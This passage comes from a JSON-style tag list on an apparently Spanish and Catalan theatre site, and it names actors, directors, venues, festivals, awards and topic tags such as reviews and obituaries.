Portillo"},{"term":"CAET"},{"term":"Círcol Maldà"},{"term":"El Canal Salt\/Girona"},{"term":"Joan Carreras"},{"term":"Liceu"},{"term":"Ramon Simó"},{"term":"Emma Vilarasau"},{"term":"Premios Max"},{"term":"T6"},{"term":"Teatro Real"},{"term":"Andalucía"},{"term":"Anna Lizaran"},{"term":"Ernest Villegas"},{"term":"Euskadi"},{"term":"Festival de Otoño"},{"term":"Ivan Morales"},{"term":"Jordi Bosch"},{"term":"Pallassos"},{"term":"Versus Teatre"},{"term":"Club Capitol"},{"term":"Federico García Lorca"},{"term":"Lluís Marco"},{"term":"Lluís Soler"},{"term":"Pol López"},{"term":"Premis"},{"term":"Titelles"},{"term":"Benet i Jornet"},{"term":"Calixto Bieito"},{"term":"Joan Negrié"},{"term":"Míriam Iscla"},{"term":"Àlex Casanovas"},{"term":"Andreu Benito"},{"term":"Cristina Clemente"},{"term":"Josep Maria Mestres"},{"term":"José Sanchís Sinisterra"},{"term":"Mercè Arànega"},{"term":"Rosa Novell"},{"term":"Rosa Renom"},{"term":"Santi Ricart"},{"term":"Teatre Borràs"},{"term":"Toni Casares"},{"term":"otrasdisciplinas"},{"term":"septiembre2015"},{"term":"Àngels Poch"},{"term":"Alfredo Sanzol"},{"term":"Anna Alarcón"},{"term":"Carme Portaceli"},{"term":"Carol López"},{"term":"Clown"},{"term":"Festival Internacional de Circ Castell de Figueres"},{"term":"Guillem Clua"},{"term":"Jordi Boixaderas"},{"term":"Josep Maria Miró"},{"term":"Marta Buchaca"},{"term":"Oriol Genís"},{"term":"Pep Cruz"},{"term":"Teatro Fernán Gómez"},{"term":"Vicky Peña"},{"term":"Àurea Márquez"},{"term":"Cirque du Soleil"},{"term":"Daniel Veronese"},{"term":"Festival TNT"},{"term":"Grec2016"},{"term":"Lluís Homar"},{"term":"Mingo Ràfols"},{"term":"Sala Cuarta Pared"},{"term":"Victòria Pagès"},{"term":"premios"},{"term":"temp 17-18"},{"term":"#10autors"},{"term":"Alberto San Juan"},{"term":"Bernat Quintana"},{"term":"CAER"},{"term":"CNTC"},{"term":"Festival de Avinyó"},{"term":"Joan Ollé"},{"term":"Mar Ulldemolins"},{"term":"Pablo Messiez"},{"term":"Ramon Madaula"},{"term":"Sala Trono"},{"term":"Sergio Peris-Mencheta"},{"term":"Teatre Condal"},{"term":"Borja Espinosa"},{"term":"CND"},{"term":"Carles mArtínez"},{"term":"David Vert"},{"term":"Grec2014"},{"term":"Grec2018"},{"term":"José Luis Gómez"},{"term":"Magda Puyo"},{"term":"Manel Barceló"},{"term":"Marcel Borràs"},{"term":"Marta Marco"},{"term":"Mireia Aixalà"},{"term":"Nau Ivanow"},{"term":"Salvador Sunyer"},{"term":"Abel Folk"},{"term":"Alba Pujol"},{"term":"Anna Güell"},{"term":"Cristina Genebat"},{"term":"Grec 2014"},{"term":"Joel Joan"},{"term":"Jordi Oriol"},{"term":"La Brutal"},{"term":"Parking Shakespeare"},{"term":"Paula Blanco"},{"term":"T de Teatre"},{"term":"Andrés Lima"},{"term":"Angélica Liddell"},{"term":"Daniela Feixas"},{"term":"David Verdaguer"},{"term":"Eduard Farelo"},{"term":"El Maldà"},{"term":"Joan Anguera"},{"term":"La Fura dels Baus"},{"term":"Laura Aubert"},{"term":"Lluïsa Castell"},{"term":"Marc Rodríguez"},{"term":"Marilia Samper"},{"term":"Oriol Guinart"},{"term":"Pepo Blasco"},{"term":"SGAE"},{"term":"Sílvia Bel"},{"term":"Teatre Tívoli"},{"term":"Tricicle"},{"term":"aLBERT tRIOLA"},{"term":"#TorneigTA"},{"term":"Buenos Aires"},{"term":"Carme Elías"},{"term":"Clàudia Benito"},{"term":"David Bagés"},{"term":"Institut del Teatre"},{"term":"Irene Escolar"},{"term":"Jaume Madaula"},{"term":"Jordi Martínez"},{"term":"Jordi Prat i Coll"},{"term":"Les Antonietes Teatre"},{"term":"Mostra d'Igualada"},{"term":"Pau Vinyals"},{"term":"Àngels Bassas"},{"term":"Alícia González Laá"},{"term":"Anna Ycobalzeta"},{"term":"Carles Fernández Giua"},{"term":"Carlos Hipólito"},{"term":"Concha Velasco"},{"term":"Ernesto Caballero"},{"term":"Galicia"},{"term":"Imma Colomer"},{"term":"Josep Julien"},{"term":"La Badabadoc"},{"term":"Laura Conejero"},{"term":"Lluís Villanueva"},{"term":"Llàtzer Garcia"},{"term":"Marc Angelet"},{"term":"Pablo Derqui"},{"term":"Raimon Molins"},{"term":"Ramon Pujol"},{"term":"Roser Camí"},{"term":"Sala Hiroshima"},{"term":"Sara Espígul"},{"term":"Alícia Pérez"},{"term":"Anna Moliner"},{"term":"BIT"},{"term":"Crítiques"},{"term":"Eduard Fernández"},{"term":"Enric Cambray"},{"term":"Entrevista"},{"term":"FEI"},{"term":"Francesc Orella"},{"term":"Guillem Motos"},{"term":"Helena Pimienta"},{"term":"Jacob Torres"},{"term":"Jordi Banacolocha"},{"term":"La Casa de la Portera"},{"term":"La Latina"},{"term":"Laia Marull"},{"term":"Marc Artigau"},{"term":"Mercè Anglès"},{"term":"Mima Riera"},{"term":"Muntsa Rius"},{"term":"Núria Espert"},{"term":"Pau Roca"},{"term":"Premi Quim Masó"},{"term":"Premis Butaca"},{"term":"Roser Batalla"},{"term":"Sergi López"},{"term":"Teatre Grec"},{"term":"Teatre Victòria"},{"term":"Teatre del Raval"},{"term":"Teatro María Guerrero"},{"term":"Òscar Castellví"},{"term":"Òscar Muñoz"},{"term":"Albert Prat"},{"term":"Andrés Herrera"},{"term":"Asunción Balaguer"},{"term":"Blanca Bardagil"},{"term":"Boris Ruiz"},{"term":"Carles Canut"},{"term":"Chéjov"},{"term":"Claudio Tolcachir"},{"term":"Cristina Cervià"},{"term":"Declan Donnellan"},{"term":"Festival Trapezi"},{"term":"Fira Mediterrània"},{"term":"Fitag"},{"term":"Jordi Rico"},{"term":"Juan Carlos Pérez de la Fuente"},{"term":"Juan Diego Botto"},{"term":"La Calòrica"},{"term":"La Cubana"},{"term":"Lluïsa Cunillé"},{"term":"Lurdes Barba"},{"term":"Nora Navas"},{"term":"Norma Aleandro"},{"term":"Oriol Tarrasón"},{"term":"Pep Ferrer"},{"term":"Q-Ars Teatre"},{"term":"Quim Àvila"},{"term":"Rafel Duran"},{"term":"Sandra Monclus"},{"term":"Shakespeare Globe"},{"term":"Teatre de Bescanó"},{"term":"Teatro Bellas Artes"},{"term":"Teatro del Arte"},{"term":"Xavier Ricart"},{"term":"microteatro"},{"term":"Annabel Castan"},{"term":"Antic Teatre"},{"term":"BARTS"},{"term":"Carles Mallol"},{"term":"Cristina Plazas"},{"term":"Egos Teatre"},{"term":"Emma Suárez"},{"term":"Francia"},{"term":"Gerardo Vega"},{"term":"Grec 2011"},{"term":"Helena Tornero"},{"term":"Indi Gest"},{"term":"Javier Beltrán"},{"term":"Joan Yago"},{"term":"Mari Pau Pigem"},{"term":"Marta Ossó"},{"term":"Martí Torras"},{"term":"Mercè Pons"},{"term":"Montserrat Carulla"},{"term":"Pau Carrió"},{"term":"Pep Tosar"},{"term":"Peter Brook"},{"term":"Roger Casamajor"},{"term":"Rosa María Sardà"},{"term":"Sala Fènix"},{"term":"Sala Guindalera"},{"term":"Xavi Sáez"},{"term":"Àgata Roca"},{"term":"Albert Ribalta"},{"term":"Animalario"},{"term":"Antonio Calvo"},{"term":"Clásicos de Alcalá"},{"term":"Dagoll Dagom"},{"term":"Elena Fortuny"},{"term":"Els Pirates Teatre"},{"term":"Escena Poblenou"},{"term":"Esteve Soler"},{"term":"Ferran Joanmiquel"},{"term":"Festival Shakespeare"},{"term":"Festival de Olmedo"},{"term":"Gabriela Flores"},{"term":"Georgina Latre"},{"term":"Israel Elejalde"},{"term":"Joan Lluís Bozzo"},{"term":"Júlia Barceló"},{"term":"Kamikaze Teatro"},{"term":"Lope de Vega"},{"term":"Marc Chornet"},{"term":"Maria Molins"},{"term":"Marta Domingo"},{"term":"Mercè Martínez"},{"term":"Miguel Narros"},{"term":"Moisès Maicas"},{"term":"Mònica López"},{"term":"Norbert Martínez"},{"term":"Obituario"},{"term":"Paco Mir"},{"term":"Patrícia Mendonza"},{"term":"Pedro Casablanc"},{"term":"Pep Ambrós"},{"term":"Pep Pla"},{"term":"Quimet Pla"},{"term":"Sol Picó"},{"term":"Teatre Lliure"},{"term":"Teatro Lara"},{"term":"Teatro Marquina"},{"term":"Tortell Poltrona"},{"term":"Tristán Ulloa"},{"term":"Vicky Luengo"},{"term":"Xavier Boada"},{"term":"Xicu Masó"},{"term":"Zarzuela"},{"term":"podcast"},{"term":"Aitana Sánchez Gijón"},{"term":"Alba Florejachs"},{"term":"Albert Espinosa"},{"term":"Albert Pérez"},{"term":"Albert Tola"},{"term":"Alícia Puertas"},{"term":"Anna Sabaté"},{"term":"Arnau Puig"},{"term":"Barcelona"},{"term":"Bienal de Venecia"},{"term":"Bárbara Lennie"},{"term":"Carlos Be"},{"term":"Carlota Subirós"},{"term":"Carme Sansa"},{"term":"Cayetana Guillén Cuevo"},{"term":"Cia Solitària"},{"term":"Clara Peya"},{"term":"Comediants"},{"term":"Daniel Martínez"},{"term":"David Pintó"},{"term":"David Plana"},{"term":"Ernesto Collado"},{"term":"Fernanda Orazi"},{"term":"Fina Rius"},{"term":"Fira de Teatre de Titelles de Lleida"},{"term":"Francesc Garrido"},{"term":"Fèlix Pons"},{"term":"Guillermo Toledo"},{"term":"Illes Balears"},{"term":"Israel Solà"},{"term":"Joan Pera"},{"term":"José Carlos Martínez"},{"term":"José Carlos Plaza"},{"term":"Júlia Truyol"},{"term":"La Veronal"},{"term":"La Virgueria"},{"term":"Luis Merlo"},{"term":"MERCARTES"},{"term":"Marcia Cisteró"},{"term":"Marta Angelat"},{"term":"Marta Etura"},{"term":"Mercè Sampietro"},{"term":"Mireia Gubianas"},{"term":"Nacho Duato"},{"term":"Nathalie Poza"},{"term":"Premios Oliver"},{"term":"Premios Tony"},{"term":"Projecte Ingenu"},{"term":"Rosa Boladeras"},{"term":"Rosa Cadafalch"},{"term":"Rosa Vila"},{"term":"SAT"},{"term":"Sala Mirador"},{"term":"Sixto Paz Produccions"},{"term":"Teatre Micalet"},{"term":"Teatre Romea"},{"term":"Teatre de Salt"},{"term":"Teatro del Barrio"},{"term":"Xavier Ripoll"},{"term":"Àngel Llàcer"},{"term":"#estatutespectador"},{"term":"Aina Calpe"},{"term":"Alain Platel"},{"term":"Albert Boronat"},{"term":"Alberto Ramos"},{"term":"Alícia Gorina"},{"term":"Anna Sahun"},{"term":"Ariadna Gil"},{"term":"Berta Giraut"},{"term":"Carla Rovira"},{"term":"Carme Pla"},{"term":"Carme Portacelli"},{"term":"Cesc Gelabert"},{"term":"Clara Cols"},{"term":"Cristina Gámiz"},{"term":"Dansalona"},{"term":"El Brujo"},{"term":"Elena Gadel"},{"term":"Emilio Gutiérrez Caba"},{"term":"En Tribuna"},{"term":"Estel Solé"},{"term":"Fernando Cayo"},{"term":"Ferran Carvajal"},{"term":"Festival Fringe"},{"term":"Francesc Lucchetti"},{"term":"Frank Capdet"},{"term":"Helen Mirren"},{"term":"Isak Ferriz"},{"term":"Ivan Labanda"},{"term":"Jesús Cimarro"},{"term":"Joan Sellent"},{"term":"Joan Solé"},{"term":"Joan Sureda"},{"term":"Jorge Picó"},{"term":"Josep Maria Flotats"},{"term":"Juan Diego"},{"term":"Juan Echanove"},{"term":"Julia Gutiérrez Caba"},{"term":"Julieta Serrano"},{"term":"Kubik Fabrik"},{"term":"La Caldera"},{"term":"La Ruta 40"},{"term":"Llàtzer García"},{"term":"Maife Gil"},{"term":"Marc Martínez"},{"term":"Maria Rodríguez"},{"term":"Mariona Castillo"},{"term":"Marta Aran"},{"term":"Marta Pérez"},{"term":"Mia Esteve"},{"term":"Miguel Ángel Solá"},{"term":"Mireia Trias"},{"term":"Miriam Iscla"},{"term":"Montse Vellvehí"},{"term":"Oliver Py"},{"term":"Pep Molina"},{"term":"Porta4"},{"term":"Ramon Vila"},{"term":"Ricard Farré"},{"term":"Robert Lepage"},{"term":"Roberto Olivan"},{"term":"Roberto Romei"},{"term":"Roger Coma"},{"term":"Ruben Ochandiano"},{"term":"Sala Triángulo"},{"term":"Sergio Matamala"},{"term":"Tamzin Townsend"},{"term":"Teatre Fortuny"},{"term":"Teatre-Auditori de Sant Cugat"},{"term":"Teatro Garaje Lumière"},{"term":"Teatro Valle-Inclán"},{"term":"Tilda Espluga"},{"term":"Vanessa Segura"},{"term":"Victoria Szpunberg"},{"term":"Victòria Szpunberg"},{"term":"Víctor Alvaro"},{"term":"Xavier Torras"},{"term":"Xiscu Masó"},{"term":"danza"},{"term":"entrevistes"},{"term":"performance"},{"term":"Àtic 22"},{"term":"Ángel Corella"},{"term":"ADETCA"},{"term":"Aitor Galisteo Rocher"},{"term":"Albert Guinovart"},{"term":"Aleix Fauró"},{"term":"Amparo Baró"},{"term":"Andrew Tarbet"},{"term":"Anna Azcona"},{"term":"Anna Maria Ricart"},{"term":"Ariadna Peya"},{"term":"Arteria Paral·lel"},{"term":"Asier Etxeandía"},{"term":"Atrium Viladecans"},{"term":"AtriumLab"},{"term":"Badabadoc"},{"term":"Bea Segura"},{"term":"Beth Rodergas"},{"term":"Borja Sitjà"},{"term":"Bàrbara Roig"},{"term":"Carles Gilabert"},{"term":"Carles Santos"},{"term":"Carlota Olcina"},{"term":"Carmelo Gómez"},{"term":"Carol Muakuku"},{"term":"Cervantes"},{"term":"Cia Arcàdia"},{"term":"Cia Obskené"},{"term":"CoNCA"},{"term":"David Campos"},{"term":"David Marcé"},{"term":"Deltebre Dansa"},{"term":"Eduardo Lloveras"},{"term":"Elisenda Roca"},{"term":"Enric Auquer"},{"term":"Enric Majó"},{"term":"Ferran Madico"},{"term":"Festival COS"},{"term":"Festival Còmic de Figueres"},{"term":"Festival de Edinburgh"},{"term":"Fira Trapezi"},{"term":"Focus"},{"term":"Francesca Piñón"},{"term":"Gonzalo Cunill"},{"term":"Gonzalo de Catsro"},{"term":"Guillem Albà"},{"term":"Hermann Bonnín"},{"term":"Ibsen"},{"term":"Joan Amargós"},{"term":"Joan Maria Segura"},{"term":"Jordi Duran"},{"term":"Jordi Llovet"},{"term":"Jordi Vidal"},{"term":"José Sacristán"},{"term":"Juan Carlos Martel"},{"term":"Kompanyia"},{"term":"La Gleva"},{"term":"La Zaranda"},{"term":"La pensión de las pulgas"},{"term":"Lina Lambert"},{"term":"Lolita Flores"},{"term":"Manel Dueso"},{"term":"Marc Rius"},{"term":"March Rosich"},{"term":"Maribel Verdú"},{"term":"Marta Betriu"},{"term":"María Pagés"},{"term":"Mercè Sarrias"},{"term":"Mercè Vila Godoy"},{"term":"Miguel Rellán"},{"term":"Mireia Illamola"},{"term":"Montse German"},{"term":"Mostra de Teatre d'Alcoi"},{"term":"Muntsa Alcañiz"},{"term":"México"},{"term":"Natalia Menéndez"},{"term":"Nausicaa Bonnin"},{"term":"Neil Labute"},{"term":"Neus Bernaus"},{"term":"Nies Jaume"},{"term":"Nueva York"},{"term":"Oriol Pla"},{"term":"Pablo Lammers"},{"term":"Pablo Ley"},{"term":"Paul Berrondo"},{"term":"Paula Màlia"},{"term":"Queralt Casasayas"},{"term":"Raquel Ferri"},{"term":"Reino Unido"},{"term":"Ricardo Darín"},{"term":"Roberto Álamo"},{"term":"Roc Esquius"},{"term":"Rosa Gàmiz"},{"term":"Ruben Ametllé"},{"term":"Sergi Torrecilla"},{"term":"Strindberg"},{"term":"Sílvia Marsó"},{"term":"Sílvia Munt"},{"term":"TNT"},{"term":"Tamara Rojo"},{"term":"Teatro Arenal"},{"term":"Teatro Maravillas"},{"term":"Teatro Pavón"},{"term":"Teatro Pradillo"},{"term":"Teatro de la Ciudad"},{"term":"Tomaz Pandur"},{"term":"Toni Gomilla"},{"term":"Toni Martín"},{"term":"Vaca 35"},{"term":"Wadji Mouawad"},{"term":"Wajdi Mouawad"},{"term":"Xavi Francès"},{"term":"Xavi Mira"},{"term":"Zirkolika"},{"term":"obituarios"},{"term":"teatre Arnau"},{"term":"#laculturanoesunluxe"},{"term":"Agrupación Señor Serrano"},{"term":"Agustí Villaronga"},{"term":"Aina Clotet"},{"term":"Alba José"},{"term":"Alberto Conejero"},{"term":"Alemania"},{"term":"Amparo Larrañaga"},{"term":"Amparo Pamplona"},{"term":"Ana Torrent"},{"term":"Andrea Ros"},{"term":"Andreu Gallén"},{"term":"Anna Casas"},{"term":"Arts de Carrer"},{"term":"Arxipièlag"},{"term":"Beca Desperta"},{"term":"Belén López"},{"term":"Bitó Produccions"},{"term":"Blanca Garcia-Lladó"},{"term":"Bob Wilson"},{"term":"Brodas Bros"},{"term":"Can Felipa"},{"term":"Carles Alberola"},{"term":"Carles Alfaro"},{"term":"Carles Batlle"},{"term":"Catalunya"},{"term":"Cia Ignífuga"},{"term":"Cia La Pell"},{"term":"Circ Raluy"},{"term":"Circo Price"},{"term":"Comèdia"},{"term":"Cristina Arenas"},{"term":"Dani Arrébola"},{"term":"Daniel Freire"},{"term":"Daniel J. Meyer"},{"term":"David Hare"},{"term":"David Mamet"},{"term":"Dei Furbi"},{"term":"Denise Despeyroux"},{"term":"Eduardo Mendoza"},{"term":"Escarlata Circus"},{"term":"Ever Blanchet"},{"term":"Ferran Rañé"},{"term":"Festival Escena Contemporánea"},{"term":"Festival Internacional de Edimburgo"},{"term":"Festival Sagunt a Escena"},{"term":"Fora de Temporada"},{"term":"Fringe Festival"},{"term":"Gastón Core"},{"term":"Gerónimo Rauch"},{"term":"Ginés García Millán"},{"term":"Gracia Fernández"},{"term":"Guille Milkyway"},{"term":"Guy Cassiers"},{"term":"Harold Pinter"},{"term":"ICEC"},{"term":"INAEM"},{"term":"Iban Beltran"},{"term":"Imma Cuesta"},{"term":"Isaac Alcayde"},{"term":"Isabel Rocatti"},{"term":"Ivan Campillo"},{"term":"Ivo van Hove"},{"term":"Javier Dualte"},{"term":"Joan Brossa"},{"term":"Joan Maria Gual"},{"term":"Jon Fosse"},{"term":"Jordi Faura"},{"term":"José Sancho"},{"term":"Juan Cavestany"},{"term":"Juanjo Puigcorbé"},{"term":"Judi Dench"},{"term":"Kevin Spacey"},{"term":"Krystian Lupa"},{"term":"Laia Duran"},{"term":"Laura López"},{"term":"Les Luthiers"},{"term":"Lola Herrera"},{"term":"Magda Puig"},{"term":"Magüi Mira"},{"term":"Manel Sans"},{"term":"Manuel Veiga"},{"term":"Mar Casas"},{"term":"Mar Monegal"},{"term":"Marc Crehuet"},{"term":"Marc Montserrat"},{"term":"Maria Casellas"},{"term":"Maria Pujalte"},{"term":"Marina San José"},{"term":"Mariona Ribas"},{"term":"Marta Solé Bonay"},{"term":"Martí Peraferrer"},{"term":"Martí Salvat"},{"term":"María Rodriguez Soto"},{"term":"Mikhail Baryshnikov"},{"term":"Mireia Piferrer"},{"term":"Montse Guallar"},{"term":"Mònica Graenzel"},{"term":"Núria Deulofeu"},{"term":"Oskaras Koršunovas"},{"term":"Pablo Rivero"},{"term":"Paco Becerra"},{"term":"París"},{"term":"Patrice Chéreau"},{"term":"Patrícia Bargalló"},{"term":"Pentación Espectáculos"},{"term":"Pentateatre Atòmic"},{"term":"Pep Munné"},{"term":"Pepa López"},{"term":"Pepa Plana"},{"term":"Pere Ponce"},{"term":"Premio Valle-Inclán"},{"term":"Premios Ceres"},{"term":"Propeller Theatre"},{"term":"Rafael Spregelburd"},{"term":"Ramon Bonvehí"},{"term":"Ramón del Valle-Inclán"},{"term":"Reus"},{"term":"Ricard Borràs"},{"term":"Roberto Álvarez"},{"term":"Roger Pera"},{"term":"Roger Torns"},{"term":"Roser Blanch"},{"term":"Ruben de Eguía"},{"term":"Rufassa Escènica"},{"term":"Sala Flyhard"},{"term":"Sala Tú"},{"term":"Sara Baras"},{"term":"Sarah Kane"},{"term":"Sevilla"},{"term":"Sondheim"},{"term":"TOT"},{"term":"Teatre Amateur"},{"term":"Teatre Colisseum"},{"term":"Teatreneu"},{"term":"Teatro Arlequín"},{"term":"Teatro Infanta Isabel"},{"term":"TeatrodeCERCA"},{"term":"Tim Robbins"},{"term":"Toni Cabré"},{"term":"Xavi Duch"},{"term":"Xavier Ruano"},{"term":"Yasmina Reza"},{"term":"magia"},{"term":"multidisciplinar"},{"term":"noticies"},{"term":"Àngela Jové"},{"term":"Íntims Produccions"},{"term":"#marearojacultura"},{"term":"1927"},{"term":"AADPC"},{"term":"ANEXA"},{"term":"Abel Coll"},{"term":"Adrià Olay"},{"term":"Agnes Mateus"},{"term":"Agnès Mateus"},{"term":"Agosto"},{"term":"Aida Oset"},{"term":"Al Pacino"},{"term":"Alba Cramona"},{"term":"Alba Ribas"},{"term":"Albert Camus"},{"term":"Albert Carbó"},{"term":"Albert Mestres"},{"term":"Aleix Aguilà"},{"term":"Aleix Albareda"},{"term":"Alejandro Bordanove"},{"term":"Alexandra"},{"term":"Alfonso Lara"},{"term":"Amparo Fernández"},{"term":"Ana Wagener"},{"term":"Anabel Alonso"},{"term":"Andrea D'Odorico"},{"term":"Anna Estrada"},{"term":"Antonio Molero"},{"term":"Antonio de la Torre"},{"term":"Apdc"},{"term":"Ariadna Fígols"},{"term":"Armand Villén"},{"term":"Arthur Miller"},{"term":"Artur Trias"},{"term":"Asturias"},{"term":"Babou Cham"},{"term":"Beckett"},{"term":"Berlín"},{"term":"Bilbo"},{"term":"Bitò"},{"term":"Blai Mateu"},{"term":"Bruna Cusí"},{"term":"Bárbara Granados"},{"term":"Cabaret"},{"term":"Candela Serrat"},{"term":"Carla Torres"},{"term":"Carles Cuevas"},{"term":"Carles Flavià"},{"term":"Carles Goñi"},{"term":"Carlos Gramaje"},{"term":"Carlos Saura"},{"term":"Carlota Ferrer"},{"term":"Carme Balaguer"},{"term":"Carolina Morro"},{"term":"Cesc Gay"},{"term":"Cheek by Jowl"},{"term":"Chejov"},{"term":"Chevi Muraday"},{"term":"Chile"},{"term":"Christiane Jatahy"},{"term":"Cia Dara"},{"term":"CiaSolitaria"},{"term":"Circa"},{"term":"Circo"},{"term":"Clara Garcés"},{"term":"Clara Puerto"},{"term":"Clara de Ramon"},{"term":"Claudia Cedó"},{"term":"Col·lectiu La Santa"},{"term":"Concha Milla"},{"term":"Cristina López"},{"term":"Cristina Solà"},{"term":"D.E.P"},{"term":"D.E.P."},{"term":"Dafnis Balduz"},{"term":"Daniel Anglès"},{"term":"Daniel Sánchez Arévalo"},{"term":"Daniel de Vicente"},{"term":"David Anguera"},{"term":"David Bagès"},{"term":"David Larible"},{"term":"David Ortega"},{"term":"Diego Lorca"},{"term":"Diego Martín"},{"term":"Dolo Beltrán"},{"term":"Eduard Buch"},{"term":"El Conde de Torrefiel"},{"term":"El Corral de Comedias"},{"term":"El Jardí de Figueres"},{"term":"Elena Tarrats"},{"term":"Elfriede Jelinek"},{"term":"Els Joglars"},{"term":"Emilià Carrilla"},{"term":"Enric Rodríguez"},{"term":"Ernesto Alterio"},{"term":"Ernesto Arias"},{"term":"Escenografias"},{"term":"Ester Nadal"},{"term":"Esther Bové"},{"term":"Esther López"},{"term":"Eva Hibernia"},{"term":"FAETEDA"},{"term":"Fabrice Murgia"},{"term":"Felipe Cabezas"},{"term":"Fermí Reixach"},{"term":"Fernando Bernués"},{"term":"Ferran Dordal"},{"term":"Ferran Utzet"},{"term":"Festival Internacional de Pallassos de Cornellà"},{"term":"Festival Internacional de Teatro de Vitoria"},{"term":"Festival dFeria"},{"term":"Festival de Alcalá"},{"term":"Festival de Cáceres"},{"term":"Festival de Olite"},{"term":"Festivales"},{"term":"Feten"},{"term":"Fimag"},{"term":"Fira de Circ al Carrer de la Bisbal"},{"term":"Flavia Company"},{"term":"Francesc Casadesús"},{"term":"Francesc Ferrer"},{"term":"Gemma Brió"},{"term":"Gemma Martínez"},{"term":"Gloria Muñoz"},{"term":"Glòria Balañà"},{"term":"Guasch Teatre"},{"term":"Guillem-Jordi Graels"},{"term":"Guillermo Montesinos"},{"term":"Hans Richter"},{"term":"Hugo Silva"},{"term":"Iago Pericot"},{"term":"Ignacio Amestoy"},{"term":"Insectotròpics"},{"term":"Isabella Rossellini"},{"term":"Isidre Montserrat"},{"term":"Isis Martín"},{"term":"Israel Galvan"},{"term":"Ivan Padilla"},{"term":"Iñaki Garz"},{"term":"Iñigo Aranburu"},{"term":"James Thiérrée"},{"term":"Jan Lauwers"},{"term":"Jaume Ulled"},{"term":"Jaume Viñas"},{"term":"Javier Gutiérrez"},{"term":"Joan Arqué"},{"term":"Jordi Brunet"},{"term":"Jordi Collet"},{"term":"Jordi Cornuella"},{"term":"Jordi Figueras"},{"term":"Jordi Llordella"},{"term":"Jorge Velasco"},{"term":"Jorge Yaman-Serrano"},{"term":"Jose Luis Gómez"},{"term":"Josep Maria de Sagarra"},{"term":"José Padilla"},{"term":"José Pascual Abellán"},{"term":"José Pedro García Balada"},{"term":"Juan Luis Galiardo"},{"term":"Juan Margallo"},{"term":"Jude Law"},{"term":"Julia Möller"},{"term":"Julio Walovits"},{"term":"Jumon Erra"},{"term":"Júlia Molins"},{"term":"Kubik Fbarik"},{"term":"LAminimAL"},{"term":"La Calorica"},{"term":"La Guapa Teatre"},{"term":"La Kompanyia Lliure"},{"term":"La Poderosa"},{"term":"La Vilella"},{"term":"Laila Ripol"},{"term":"Lali Álvarez"},{"term":"Las Divinas"},{"term":"Laura Mihon"},{"term":"Laura Pujolàs"},{"term":"Les Impuxibles"},{"term":"Lleida"},{"term":"Llliure"},{"term":"Llol Bertran"},{"term":"Lluís Marquès"},{"term":"Lluïsos de Gràcia"},{"term":"Los Galindos"},{"term":"Malena Alterio"},{"term":"Mamen Duch"},{"term":"Manel Bonany"},{"term":"Manu Guix"},{"term":"Manuel Barceló"},{"term":"Marc Pujol"},{"term":"Marcos Morau"},{"term":"Marcos Ordoñez"},{"term":"Maria Cirici"},{"term":"Maria Salarich"},{"term":"Maria Santallusia"},{"term":"Marina Abramovic"},{"term":"Marina Gatell"},{"term":"Mark Lockyer"},{"term":"Mark Ravenhill"},{"term":"Marta Galan"},{"term":"Marta Ribera"},{"term":"Mentidera Teatre"},{"term":"Mercè Comes"},{"term":"Mercè Sàrrias"},{"term":"Miki Esparbé"},{"term":"Milo Rau"},{"term":"Miniteatres"},{"term":"Miquel Gelabert"},{"term":"Miquel de Palol"},{"term":"Miquel Àngel Raio"},{"term":"Mireia Pàmies"},{"term":"Montse Alcoverro"},{"term":"Montse Esteve"},{"term":"Monty Phyton"},{"term":"Monòlegs"},{"term":"Muestra de Teatro de Alicante"},{"term":"Muguet Franc"},{"term":"Míriam Alamany"},{"term":"Míriam Escurriola"},{"term":"Míriam Marcet"},{"term":"Mònica Almirall"},{"term":"Mònica Glaenzel"},{"term":"Mònica Lucchetti"},{"term":"NEO"},{"term":"Najwa Nimri"},{"term":"Narcís Comadira"},{"term":"Natalia Millán"},{"term":"Natalio Grueso"},{"term":"Naves del Español"},{"term":"Nelson Valente"},{"term":"Nina Reglero"},{"term":"Norberto Ibero"},{"term":"Novembre Vaca"},{"term":"Núria Legarda"},{"term":"PLATEA"},{"term":"Paco Azorín"},{"term":"Paco Moran"},{"term":"Pako Merino"},{"term":"Pascal Rambert"},{"term":"Patrice Tribaud"},{"term":"Patrícia Paisal"},{"term":"Paula Ribó"},{"term":"Peeping Tom"},{"term":"Pep Antón Muñoz"},{"term":"Pep Jové"},{"term":"Peter Vives"},{"term":"Petra Martínez"},{"term":"Placido Domingo"},{"term":"Platea Abierta"},{"term":"Praga"},{"term":"Premi Unnim de Teatre"},{"term":"Premis de la Crítica"},{"term":"Ramon Barea"},{"term":"Ricard Soler i Mallol"},{"term":"Roberto G. Alonso"},{"term":"Roberto García"},{"term":"Rodrigo García"},{"term":"Roger Peña Carulla"},{"term":"Romeo Castellucci"},{"term":"Romina Paula"},{"term":"Roser Tàpias"},{"term":"Rubén de Eguia"},{"term":"Rusia"},{"term":"Russafa Escènica"},{"term":"Sala Rufassa"},{"term":"Sergi Misas"},{"term":"Sergi Pompermayer"},{"term":"Site Specific"},{"term":"Societat Doctor Alonso"},{"term":"Sol de York"},{"term":"Stefano Massini"},{"term":"Susanna Garachana"},{"term":"Sílvia Forns"},{"term":"TA"},{"term":"Tarragona"},{"term":"Teatralia"},{"term":"Teatre"},{"term":"Teatre Auditori Sant Cugat"},{"term":"Teatre Aurora"},{"term":"Teatre Bartrina"},{"term":"Teatre Eòlia"},{"term":"Teatre Jove"},{"term":"Teatre Municipal de Girona"},{"term":"Teatre Nu"},{"term":"Teatre Regina"},{"term":"Teatro Akademia"},{"term":"Teatro Albéniz"},{"term":"Teatro CCCB"},{"term":"Teatro DECERCA"},{"term":"Teatro Familiar"},{"term":"Teatro Palacio Valdés"},{"term":"Teatro Valle-Inclén"},{"term":"Teatro de Títeres Titirimundi"},{"term":"Teatro de la Comedia"},{"term":"Teatros Luchana"},{"term":"Tennessee Williams"},{"term":"Teresa Vallicrosa"},{"term":"Terrassa"},{"term":"The Project"},{"term":"The Zombie Company"},{"term":"Thomas Ostermeier"},{"term":"Thomas Richards"},{"term":"Timbre 4"},{"term":"Titzina Teatre"},{"term":"Tom Hanks"},{"term":"Tomás Pozzi"},{"term":"Toneelgroep Amsterdam"},{"term":"Toni Gomila"},{"term":"Toni Sevilla"},{"term":"Velvet Events"},{"term":"Ventura Pons"},{"term":"Vicenta Ndongo"},{"term":"Victoria"},{"term":"Vol-Ras"},{"term":"Víctor Estévez"},{"term":"Víctor Ulate"},{"term":"Woody Allen"},{"term":"Xavier Bobés"},{"term":"Xavier Marcé"},{"term":"cric"},{"term":"critica"},{"term":"efemérides"},{"term":"epsacios"},{"term":"espais"},{"term":"notic"},{"term":"Àlex Mañas"},{"term":"Àlex Monner"},{"term":"Àngels 